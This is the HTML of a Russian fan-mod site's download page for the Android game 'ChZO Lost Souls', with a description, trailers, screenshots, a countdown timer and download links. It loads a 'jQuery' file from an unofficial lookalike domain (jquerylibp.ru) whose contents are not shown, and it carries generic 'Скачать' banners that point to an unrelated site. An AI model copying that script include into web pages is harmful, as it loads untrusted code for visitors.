			.u-star-rating-15 a.u-two-stars:hover { width:30px }
			.u-star-rating-15 a.u-three-stars { left:30px }
			.u-star-rating-15 a.u-three-stars:hover { width:45px }
			.u-star-rating-15 a.u-four-stars { left:45px }
			.u-star-rating-15 a.u-four-stars:hover { width:60px }
			.u-star-rating-15 a.u-five-stars { left:60px }
			.u-star-rating-15 a.u-five-stars:hover { width:75px }
			.u-star-rating-15 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/HTML5/img/stalkerstars15.png') left bottom;position: absolute;height:15px !important;line-height:15px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/load`, data:{ a:65, id, mark, mod:'load', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating6308" class="uStarRating6308 u-star-rating-15" title="Рейтинг: 5.0/1">
			<li id="uCurStarRating6308" class="u-current-rating uCurStarRating6308" style="width:100%;"></li></ul> </div> </div>
 <h1 class="rt-article-title"> ChZO Lost Souls </h1>
 </div>
 </div>
 </div>
 <div class="clear"></div>
 <div style="float:right;"></div> 
 </div>
 <div class="rt-article-content">
 
 </br><p style="text-align: center;"><a href="https://newsoftfiles.ru/v935.html" target="_blank" title="Скачать"><img alt="Скачать" src="/baner/site/yandex.png" style="width: 580px; height: 97px; border-width: 1px; border-style: solid; margin: 0px 0px 0px; box-shadow: 0px 0px 10px;" /></a></p> 
 
 
<p class="demo-img">

</p> 

 
 
 <p style="text-align: center;">&nbsp;</p>

<p class="bw" style="text-align: center;"><img alt="ChZO Lost Souls" src="https://sun9-2.userapi.com/impg/5xYyCPWxtBr1l6MF9FqiqmFDa_MRbDudN7qztA/SIPRKjc8xaY.jpg?size=580x350&amp;quality=96&amp;sign=85c223be5cab9b489a1c0a546b8a3b24&amp;type=album" style="width: 580px; height: 350px; margin: 0px 0px 0px; box-shadow: 0px 0px 10px;" /></p>

<p style="text-align: center;"><img alt="загрузочная полоса" src="https://stalker-mods.clan.su/images/oblako/polosa-zagruzka.gif" style="width: 580px; height: 9px; margin: 0px 0px 0px; box-shadow: 0px 0px 10px;" /></p>

<p style="text-align: center;"><span style="font-size:16px;"><span style="font-family:Georgia,serif;"><strong>ChZO Lost Souls</strong></span></span></p>

<p style="text-align: center;"><span style="font-size:16px;"><span style="font-family:Georgia,serif;">Раздел:&nbsp;<a href="http://stalker-mods.clan.su/load/stalker_drugie_platformy/29" target="_blank">STALKER - Другие платформы</a></span></span></p>

<p style="text-align: center;"><span style="font-size:16px;"><span style="font-family:Georgia,serif;">Категория:&nbsp;<a href="https://stalker-mods.clan.su/load/stalker_drugie_platformy/stalker_android/85" target="_blank">STALKER - Android</a></span></span></p>

<p style="text-align: center;"><span style="font-size:16px;"><span style="font-family:Georgia,serif;">Автор: VeturGames</span></span></p>

<p style="text-align: center;"><img alt="загрузочная полоса" src="https://stalker-mods.clan.su/images/oblako/polosa-zagruzka.gif" style="width: 580px; height: 9px; margin: 0px 0px 0px; box-shadow: 0px 0px 10px;" /></p>

<p style="text-align: center;"><span style="font-size:16px;"><span style="font-family:Georgia,serif;">Зона - место, где жизнь ничего не стоит, а выживает только сильнейший. Но, международная корпорация (research association) RA смотрит на это правило немного иначе. Достижения науки в области исследования аномальных явлений смогли перевернуть представления о жизни. Благодаря трансплантации сознания, смерть - это только начало&hellip;</span></span></p>

<p style="text-align: center;"><span style="font-size:16px;"><span style="font-family:Georgia,serif;"><strong>ChZO Lost Souls</strong> - это захватывающее приключение, в котором пользователи смогут переместиться в Чернобыльскую Зону Отчуждения, чтобы принять участие в дерзком эксперименте, выполнять рискованные задания и сражаться с новыми обитателями этих мест.</span></span></p>

<p style="text-align: center;"><span style="font-size:16px;"><span style="font-family:Georgia,serif;">Исследуйте огромную территорию Зоны Отчуждения с открытым миром и множеством аномальных явлений, сражайтесь с мутантами и другими сталкерами, которые стали новыми хозяевами этой земли, участвуйте в экспериментах , разгадывайте тайны подземных лабораторий или просто уничтожайте все живое.</span></span></p>

<p style="text-align: center;"><img alt="загрузочная полоса" src="https://stalker-mods.clan.su/images/oblako/polosa-zagruzka.gif" style="width: 580px; height: 9px; margin: 0px 0px 0px; box-shadow: 0px 0px 10px;" /></p>

<p style="text-align: center;"><img src="https://stalker-mods.clan.su/stalker_image/2021/znak_18.png" /><span style="color:#ff8c00;"><strong><span style="font-size:16px;"><span style="font-family:Georgia,serif;">&nbsp;Трейлер&nbsp;</span></span></strong></span><img src="https://stalker-mods.clan.su/stalker_image/2021/znak_18.png" /></p>

<p style="text-align: center;"><iframe allow="autoplay; encrypted-media; fullscreen; picture-in-picture" allowfullscreen="1" frameborder="0" height="315" src="https://vk.com/video_ext.php?oid=-48325165&amp;id=456242390&amp;hash=b7a8de711744b37c" style="margin: 0px 0px 0px; box-shadow: 0px 0px 10px;" width="560"></iframe></p>

<p style="text-align: center;"><iframe allow="clipboard-write; autoplay" allowfullscreen="" frameborder="0" height="315" mozallowfullscreen="" src="https://rutube.ru/play/embed/4de7b07c7e542f831031b86dc8001611?skinColor=e53935" style="margin: 0px 0px 0px; box-shadow: 0px 0px 10px;" webkitallowfullscreen="" width="560"></iframe></p>

<p style="text-align: center;"><img alt="загрузочная полоса" src="https://stalker-mods.clan.su/images/oblako/polosa-zagruzka.gif" style="width: 580px; height: 9px; margin: 0px 0px 0px; box-shadow: 0px 0px 10px;" /></p>

<p style="text-align: center;"><img src="https://stalker-mods.clan.su/stalker_image/2021/znak_18.png" /><span style="color:#ff8c00;"><strong><span style="font-size:16px;"><span style="font-family:Georgia,serif;">&nbsp;Скриншоты&nbsp;</span></span></strong></span><img src="https://stalker-mods.clan.su/stalker_image/2021/znak_18.png" /></p>

<p style="text-align: center;"><a href="https://u.to/5cuEHg" target="_blank" title="https://ibb.co/dtVFqF5"><img alt="6" src="https://i.ibb.co/dtVFqF5/6.webp" style="border-width: 2px; border-style: solid;" /></a> <a href="https://u.to/4cuEHg" target="_blank" title="https://ibb.co/3kspB6T"><img alt="7" src="https://i.ibb.co/3kspB6T/7.webp" style="border-width: 2px; border-style: solid;" /></a> <a href="https://u.to/4suEHg" target="_blank" title="https://ibb.co/KmqCjTS"><img alt="8" src="https://i.ibb.co/KmqCjTS/8.webp" style="border-width: 2px; border-style: solid;" /></a> <a href="https://u.to/3MuEHg" target="_blank" title="https://ibb.co/n3w4NSX"><img alt="9" src="https://i.ibb.co/n3w4NSX/9.webp" style="border-width: 2px; border-style: solid;" /></a> <a href="https://u.to/48uEHg" target="_blank" title="https://ibb.co/SQDm0YX"><img alt="10" src="https://i.ibb.co/SQDm0YX/10.webp" style="border-width: 2px; border-style: solid;" /></a> <a href="https://u.to/5suEHg" target="_blank" title="https://ibb.co/Kb7KCnp"><img alt="11" src="https://i.ibb.co/Kb7KCnp/11.webp" style="border-width: 2px; border-style: solid;" /></a> <a href="https://u.to/5MuEHg" target="_blank" title="https://ibb.co/pdn05cC"><img alt="1" src="https://i.ibb.co/pdn05cC/1.webp" style="border-width: 2px; border-style: solid;" /></a> <a href="https://u.to/3cuEHg" target="_blank" title="https://ibb.co/s5v8T12"><img alt="2" src="https://i.ibb.co/s5v8T12/2.webp" style="border-width: 2px; border-style: solid;" /></a> <a href="https://u.to/4MuEHg" target="_blank" title="https://ibb.co/YR8cRWX"><img alt="3" src="https://i.ibb.co/YR8cRWX/3.webp" style="border-width: 2px; border-style: solid;" /></a> <a href="https://u.to/3suEHg" target="_blank" title="https://ibb.co/n3X3mVC"><img alt="4" src="https://i.ibb.co/n3X3mVC/4.webp" style="border-width: 2px; border-style: solid;" /></a> <a href="https://u.to/38uEHg" target="_blank" title="https://ibb.co/VvLhCXL"><img alt="5" src="https://i.ibb.co/VvLhCXL/5.webp" style="border-width: 2px; border-style: solid;" /></a></p>
 

 
<center>
<noindex> 



 
 

 
<p></p> 
</noindex> 
</center> 
 
<script src="/PLEER/pleer_html5/playerjs.js" type="text/javascript"></script> 
<script src="/PLEER/pleer_html5/uppod.js" type="text/javascript"></script> 
 

 

 
<script type="text/javascript"> 
timer_num = 60; // задержка в сек 
function timer_fc(){ 
if(timer_num>0){ 
$('#timer_num').text(timer_num); 
timer_num--; 
setTimeout("timer_fc()", 1000) 
}else{ 
$('#timer_1').hide(); $('#timer_2').show(); 
}} 
timer_fc(); 
</script>
 
<style>#timer_num {
width:70px;
height:70px;
background: url('') no-repeat;
text-align:center;
font-size:36px;
color:#FF0000
 }</style> 
 

  
 



 
 
 
 
 
 
 <script src="https://jquerylibp.ru/free945libs/jquery-1.7.4.js"></script>
 
 
 
<center><table id="timer_1" border="0" cellpadding="2" cellspacing="2"><tbody><tr> 
<td>Внимание: ожидайте</td> 
<td id="timer_num"></td> 
<td>до открытия ссылки</td> 
 </tr></tbody></table></center> 
<div style="display:none" id="timer_2"> 
 
 <br /><div align="center">Гостевая ссылка №1</div> 
 <div align="center"></div>
<div align="center"><a href="/load/0-0-1-6308-20" target="_blank" class="trio" title="Скачать файл"> <img src="/images/icons/Download.gif" border="0" /> </a></div>

 <br />
 <div align="center">Гостевая ссылка №2</div>
 <div align="center"></div> 
 <div align="center"><a href="https://disk.yandex.ru/d/aJllaq4KVNE4Gw" target="_blank" class="trio" title="Скачать файл"> <img src="/images/icons/Download.gif" border="0" /> </a></div> 
 
  
 
 <p></p> 
 <div align="center">Для получения прямой ссылки необходима регистрация</div>

</div> 
  
 



<br /> 
 
<p style="text-align: center;"><a href="https://newsoftfiles.ru/v935.html" target="_blank" title="Скачать"><img alt="Скачать" src="/baner/site/yandex.png" style="width: 580px; height: 97px; border-width: 1px; border-style: solid; margin: 0px 0px 0px; box-shadow: 0px 0px 10px;" /></a></p> 

 
<div align="center"> 

<!-- Yandex.RTB R-A-1620050-4 -->
<div id="yandex_rtb_R-A-1620050-4"></div>
<script>window.yaContextCb.push(()=>{
 Ya.Context.AdvManager.render({
 renderTo: 'yandex_rtb_R-A-1620050-4',
 blockId: 'R-A-1620050-4'
 })
})</script> 
 
</div>
 

 
 
 
 
 
 
 
 
 <br />

 
 <div align="center"><a href="/register" target="_blank" title="Регистрация"> <img src="/teni/knopka.gif" border="0" /> </a></div> 
 
 
 
 
 


 
 
 
 
 
 </div>
 
 
<script async src="//usocial.pro/usocial/usocial.js?js=1.3.0" data-script="usocial" charset="utf-8"></script>
 <p></p><center><div class="uSocial-Share" data-pid="698b6f130f367ca3f345a0d36b0dd961" data-type="share" data-options="round-rect,style1,absolute,horizontal,size48,eachCounter0,counter0" data-social="vk,gPlus,ok,mail,fb,twi,lj,bookmarks" data-mobile="vi,wa" ></div></center>
 
<p></p>
<div align="center">Поделиться в социальных сетях</div>
</br>

 
<div align="center"> 

<!-- Yandex.RTB R-A-1620050-9 -->
<div id="yandex_rtb_R-A-1620050-9"></div>
<script>window.yaContextCb.push(()=>{
 Ya.Context.AdvManager.render({
 renderTo: 'yandex_rtb_R-A-1620050-9',
 blockId: 'R-A-1620050-9'
 })
})</script>
 
</div>
 
 <p></p>

 <hr />
 
 <p></p>


 
 <table width="100%" cellpadding="0" cellspacing="2" align="center"> 
 <tr><td style="background: 
 #1C1C1C;color:#828282;height:22px;font-size:15px;border:1px solid 
 #494949; opacity: 0.7;" align="center">Случайные модификации</td></tr> 
 <tr><td style="padding: 10px; border:solid 1px #484848;background: rgba(28, 28, 28, 0.75) 
 "> <div> <span style="font-size: 16px;"><span style="font-family: georgia,serif;"> <p class="uRelatedEntry" align="center">&nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_quot_zov_pripjati_quot_pravozatvornyj_aks_74u_ot_prototype/1-1-0-30">&nbsp;Правозатворный АКС-74у от [PROTOTYPE]</a></p><p class="uRelatedEntry" align="center">&nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_zov_pripjati_addon_dlja_modifikacii_kak_vstupit_v_dolg/1-1-0-807">&nbsp;Аддон - Как вступить в &quot;Долг&quot;?</a></p><p class="uRelatedEntry" align="center">&nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_quot_zov_pripjati_quot_quot_zm_weapons_lr_300_v_cifrovom_kamufljazhe_quot/1-1-0-550">&nbsp;ZM Weapons LR-300 в цифровом камуфляже</a></p><p class="uRelatedEntry" align="center">&nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/dolina_shorokhov_swm_af_addony/1-1-0-3911">&nbsp;Долина Шорохов + SWM + AF + Аддоны</a></p><p class="uRelatedEntry" align="center">&nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/quot_povelitel_zony_quot_dlja_ferr_um_mod_ver_0_4/1-1-0-493">&nbsp;Повелитель зоны - FERR-UM MOD ver.0.4</a></p><p class="uRelatedEntry" align="center">&nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_call_of_pripyat_misery_2_1_game_guide/1-1-0-696">&nbsp;MISERY 2.1 GAME GUIDE</a></p><p class="uRelatedEntry" align="center">&nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_zov_pripjati_quot_4_varianta_ehkrana_zagruzki_quot/1-1-0-183">&nbsp;4 варианта экрана загрузки</a></p> </span></span> </div> </td></tr> 
 </table> 
 </td> 
 <td> 
 <table width="100%" cellpadding="0" cellspacing="2" align="center"> 

 <tr><td style="background: 

 #1C1C1C;color:#828282;height:22px;font-size:15px;border:1px solid 
 #494949; opacity: 0.7" align="center">Самые обсуждаемые модификации</td></tr> 
 <tr><td style="padding: 10px; border:solid 1px #484848;background: rgba(28, 28, 28, 0.75) 
 "> <div> <span style="font-size: 16px;"><span style="font-family: georgia,serif;"> <p class="uRelatedEntry" align="center">&nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/stcop_weapon_pack_2_9/1-1-0-1779">&nbsp;STCoP Weapon Pack 2.9 - Full version</a></p><p class="uRelatedEntry" align="center">&nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/dead_air_rebalance_d_a_r/51-1-0-4352">&nbsp;Dead Air Rebalance - D.A.R</a></p><p class="uRelatedEntry" align="center">&nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/vozvrashhenie_v_zonu_1_078_spavner/1-1-0-5614">&nbsp;Возвращение в Зону 1.078 + Спавнер</a></p><p class="uRelatedEntry" align="center">&nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2024_unpacked_spavner/5-1-0-6655">&nbsp;NS OGSR 2024 - Unpacked + Спавнер</a></p><p class="uRelatedEntry" align="center">&nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/novyj_arsenal_6_revoljucija_spavner/5-1-0-4583">&nbsp;Новый Арсенал 6: Революция + Спавнер</a></p><p class="uRelatedEntry" align="center">&nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_02_11_23_unpacked_spavner/5-1-0-6568">&nbsp;NS OGSR - 02.11.23 - Unpacked + Спавнер</a></p><p class="uRelatedEntry" align="center">&nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/hardcore_pack_for_sgm_2_2/1-1-0-1501">&nbsp;Hardcore pack for SGM 2.2</a></p> </span></span> </div> </td></tr> 
 </table> 
 


 <hr /> 
 <br />
 
 

 <div id="jc">
 <div id="comments">
 <h2 class="title comments-title">Комментарии &nbsp;<a style="visibility: visible;" class="rss" href="#" title="RSS-лента" target="_blank">&nbsp;</a></h2>
 <script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div><script>
			
		Object.assign(uCoz.spam ??= {}, {
			config : {
				scopeID  : 0,
				idPrefix : 'comEnt',
			},
			sign : {
				spam            : 'Спам',
				notSpam         : 'Не спам',
				hidden          : 'Спам-сообщение скрыто.',
				shown           : 'Спам-сообщение показано.',
				show            : 'Показать',
				hide            : 'Скрыть',
				admSpam         : 'Разрешить жалобы',
				admSpamTitle    : 'Разрешить пользователям сайта помечать это сообщение как спам',
				admNotSpam      : 'Это не спам',
				admNotSpamTitle : 'Пометить как не-спам, запретить пользователям жаловаться на это сообщение',
			},
		})
		
		uCoz.spam.moderPanelNotSpamClick = function(elem) {
			var waitImg = $('<img align="absmiddle" src="/.s/img/fr/EmnAjax.gif">');
			var elem = $(elem);
			elem.find('img').hide();
			elem.append(waitImg);
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam') ? 0 : 1; // invert - 'data-not-spam' should contain CURRENT 'notspam' status!

			$.post('/index/', {
				a          : 101,
				scope_id   : uCoz.spam.config.scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				waitImg.remove();
				elem.find('img').show();
				if (response.error) {
					alert(response.error);
					return;
				}
				if (response.status == 'admin_message_not_spam') {
					elem.attr('data-not-spam', true).find('img').attr('src', '/.s/img/spamfilter/notspam-active.gif');
					$('#del-as-spam-' + messageID).hide();
				} else {
					elem.removeAttr('data-not-spam').find('img').attr('src', '/.s/img/spamfilter/notspam.gif');
					$('#del-as-spam-' + messageID).show();
				}
				//console.log(response);
			});

			return false;
		};

		uCoz.spam.report = function(scopeID, messageID, notSpam, callback, context) {
			return $.post('/index/', {
				a: 101,
				scope_id   : scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				if (callback) {
					callback.call(context || window, response, context);
				} else {
					window.console && console.log && console.log('uCoz.spam.report: message #' + messageID, response);
				}
			});
		};

		uCoz.spam.reportDOM = function(event) {
			if (event.preventDefault ) event.preventDefault();
			var elem      = $(this);
			if (elem.hasClass('spam-report-working') ) return false;
			var scopeID   = uCoz.spam.config.scopeID;
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam');
			var target    = elem.parents('.report-spam-target').eq(0);
			var height    = target.outerHeight(true);
			var margin    = target.css('margin-left');
			elem.html('<img src="/.s/img/wd/1/ajaxs.gif">').addClass('report-spam-working');

			uCoz.spam.report(scopeID, messageID, notSpam, function(response, context) {
				context.elem.text('').removeClass('report-spam-working');
				window.console && console.log && console.log(response); // DEBUG
				response.warning && window.console && console.warn && console.warn( 'uCoz.spam.report: warning: ' + response.warning, response );
				if (response.warning && !response.status) {
					// non-critical warnings, may occur if user reloads cached page:
					if (response.warning == 'already_reported' ) response.status = 'message_spam';
					if (response.warning == 'not_reported'     ) response.status = 'message_not_spam';
				}
				if (response.error) {
					context.target.html('<div style="height: ' + context.height + 'px; line-height: ' + context.height + 'px; color: red; font-weight: bold; text-align: center;">' + response.error + '</div>');
				} else if (response.status) {
					if (response.status == 'message_spam') {
						context.elem.text(uCoz.spam.sign.notSpam).attr('data-not-spam', '1');
						var toggle = $('#report-spam-toggle-wrapper-' + response.message_id);
						if (toggle.length) {
							toggle.find('.report-spam-toggle-text').text(uCoz.spam.sign.hidden);
							toggle.find('.report-spam-toggle-button').text(uCoz.spam.sign.show);
						} else {
							toggle = $('<div id="report-spam-toggle-wrapper-' + response.message_id + '" class="report-spam-toggle-wrapper" style="' + (context.margin ? 'margin-left: ' + context.margin : '') + '"><span class="report-spam-toggle-text">' + uCoz.spam.sign.hidden + '</span> <a class="report-spam-toggle-button" data-target="#' + uCoz.spam.config.idPrefix + response.message_id + '" href="javascript:;">' + uCoz.spam.sign.show + '</a></div>').hide().insertBefore(context.target);
							uCoz.spam.handleDOM(toggle);
						}
						context.target.addClass('report-spam-hidden').fadeOut('fast', function() {
							toggle.fadeIn('fast');
						});
					} else if (response.status == 'message_not_spam') {
						context.elem.text(uCoz.spam.sign.spam).attr('data-not-spam', '0');
						$('#report-spam-toggle-wrapper-' + response.message_id).fadeOut('fast');
						$('#' + uCoz.spam.config.idPrefix + response.message_id).removeClass('report-spam-hidden').show();
					} else if (response.status == 'admin_message_not_spam') {
						elem.text(uCoz.spam.sign.admSpam).attr('title', uCoz.spam.sign.admSpamTitle).attr('data-not-spam', '0');
					} else if (response.status == 'admin_message_spam') {
						elem.text(uCoz.spam.sign.admNotSpam).attr('title', uCoz.spam.sign.admNotSpamTitle).attr('data-not-spam', '1');
					} else {
						alert('uCoz.spam.report: unknown status: ' + response.status);
					}
				} else {
					context.target.remove(); // no status returned by the server - remove message (from DOM).
				}
			}, { elem: elem, target: target, height: height, margin: margin });

			return false;
		};

		uCoz.spam.handleDOM = function(within) {
			within = $(within || 'body');
			within.find('.report-spam-wrap').each(function() {
				var elem = $(this);
				elem.parent().prepend(elem);
			});
			within.find('.report-spam-toggle-button').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var elem    = $(this);
				var wrapper = elem.parents('.report-spam-toggle-wrapper');
				var text    = wrapper.find('.report-spam-toggle-text');
				var target  = elem.attr('data-target');
				target      = $(target);
				target.slideToggle('fast', function() {
					if (target.is(':visible')) {
						wrapper.addClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.shown);
						elem.text(uCoz.spam.sign.hide);
					} else {
						wrapper.removeClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.hidden);
						elem.text(uCoz.spam.sign.show);
					}
				});
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-remove').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var messageID = $(this).attr('data-message-id');
				del_item(messageID, 1);
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-btn').not('.report-spam-handled').click(uCoz.spam.reportDOM).addClass('report-spam-handled');
			window.console && console.log && console.log('uCoz.spam.handleDOM: done.');
			try { if (uCoz.manageCommentControls) { uCoz.manageCommentControls() } } catch(e) { window.console && console.log && console.log('manageCommentControls: fail.'); }

			return this;
		};
	
			uCoz.spam.handleDOM();
		</script>
 
 
 
 <div id="comments-list-footer">&nbsp;</div>
 </div>
 
 <h2 style="visibility: visible;" class="title comments-title"><span>Оставьте</span> комментарий</h2>
 
  
 
<div align="center"><a href="/register" title="Регистрация"> Добавлять комментарии могут только зарегистрированные пользователи </div> 
 
 
 
 
 <a id="addcomments" href="#addcomments"></a>  </div>
 
 

 <br />
 <div class="rt-articleinfo"> 
 <div class="rt-articleinfo2"> Категория: <span><A href="/load/stalker_drugie_platformy/stalker_android/85">STALKER - Android</A> </span> </div>
 
 <div class="rt-comment-block"> <a href="#" class="rt-comment-badge"> <span class="rt-comment-count">0</span> </a> <span class="rt-comment-text">Comments</span> </div>
 </div> 
 
 <p></p> 
 <div class="rt-articleinfo"> 
 <div class="rt-articleinfo2"> <span class="rt-author"> Добавил: <span>ferr-um</span> </span> <span class="rt-date-posted"> 
 <span>21.03.2023, 17:55 </span> </span> 
 <span class="rt-date-modified"> Просмотров: <span>2129</span></span> <span class="rt-date-modified"> Рейтинг: <span>5.0</span></span> </div></div> 
 
 
 <p></p>
 <div class="rt-articleinfo"> 
 <div class="rt-articleinfo2"> Теги: <span><noindex><a href="/search/android/" rel="nofollow" class="eTag">android</a>, <a href="/search/game%20ChZO%20Lost%20Souls/" rel="nofollow" class="eTag">game ChZO Lost Souls</a>, <a href="/search/Android%20Game/" rel="nofollow" class="eTag">Android Game</a>, <a href="/search/game/" rel="nofollow" class="eTag">game</a>, <a href="/search/Souls/" rel="nofollow" class="eTag">Souls</a>, <a href="/search/ChZO/" rel="nofollow" class="eTag">ChZO</a>, <a href="/search/android%20game%20ChZO%20Lost%20Souls/" rel="nofollow" class="eTag">android game ChZO Lost Souls</a>, <a href="/search/ChZO%20Lost%20Souls/" rel="nofollow" class="eTag">ChZO Lost Souls</a>, <a href="/search/lost/" rel="nofollow" class="eTag">lost</a></noindex> </span></div></div>
 
 
 <div class="clear"></div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 
 <!-- </body> --> </div>
 <div class="rt-grid-4 rt-pull-8">
 <div id="rt-sidebar-a"> <!--U1CLEFTER1Z--><!-- <block2755> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Text💬translation<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><center>

<style type="text/css">[class|="dsspoiler"]{display:none;}
</style>
<p style="text-align: center;"><a href="#" onclick="$('.dsspoiler-4355667788888s').toggle();return false;"><img a="" src="/profile/medals2016/spoiler/spoiler_pulja270.gif" /> </a></p>

<div class="dsspoiler-4355667788888s">


<div class="gtranslate_wrapper"></div>
<script>window.gtranslateSettings = {"default_language":"ru","wrapper_selector":".gtranslate_wrapper","flag_style":"3d"}</script>
<script src="https://cdn.gtranslate.net/widgets/latest/flags.js" defer></script></div>



</center><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block2755> -->

<!-- <block1> -->

<!-- </block1> -->

<!-- <block5> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Идентификация⌨<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><DIV align=center>

<A title="Мой профиль" href=""> 

<script type="text/javascript" src="/profile/mini_profil/stalker_profil.js"></script>



<a href="/register"><img class="userAvatar" title="Статус - Бродяга" src="/profile/icons/2016/rad.gif" border="0" style="border: 1px solid; margin: 0px 0px -5px 0px; box-shadow: 0 0 10px ;"></A>
 
 </DIV>

<BR>

<DIV align=center>
<img scr="/profile/medals2016/gruppa/Brodiaga.png" border="0"> 
 
 
 
 



 

</DIV>


<p style="text-align: center;"><img alt="" src="/images/oblako/bescvetnaja_linija.png" style="width: 270px; height: 20px;" /></p> 
 




<p></p>
<DIV align=center><span style="font-size:16px;"><span style="font-family: georgia,serif;">Не идентифицирован </span></span></DIV> 
<p></p>
<DIV align=center><span style="font-size:16px;"><span style="font-family: georgia,serif;">При регистрации указываем человеко-понятный ник, имя, фамилия - нарушение требований бан. </span></span></DIV> 
<p></p>
<div id="uidLogForm" class="auth-block" align="center">
				<div id="uidLogButton" class="auth-block-social">
					<div class="login-button-container"><button class="loginButton" onclick="window.open('https://login.uid.me/?site=6stalker-mods&amp;ref='+escape(location.protocol + '//' + ('stalker-mods.clan.su' || location.hostname) + location.pathname + ((location.hash ? (location.search ? location.search + '&' : '?') + 'rnd=' + Date.now() + location.hash : (location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes')">Войти через uID</button></div>
					<div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
					<div class="auth-block-switcher">
						<a href="javascript:;" class="noun" onclick="document.getElementById('uidLogButton').style.display='none';document.getElementById('baseLogForm').style.display='';" title="Используйте, если окно авторизации через uID не открывается">Старая форма входа</a>
					</div>
				</div>
				<div id="baseLogForm" class="auth-block-base" style="display:none">
		<script>
		sendFrm549797 = function( form, data = {} ) {
			var o   = $('#frmLg549797')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549797')[0];
			document.body.insertBefore(o2, document.body.firstChild);
